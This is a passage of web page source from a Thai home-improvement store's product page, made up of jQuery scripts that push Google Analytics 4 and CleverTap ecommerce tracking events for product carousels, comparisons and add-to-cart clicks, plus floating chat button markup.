				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "HO010110",
							hp_mch1: "HO0101",
							hp_mch2: "HO01",
							hp_mch3: "HO",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
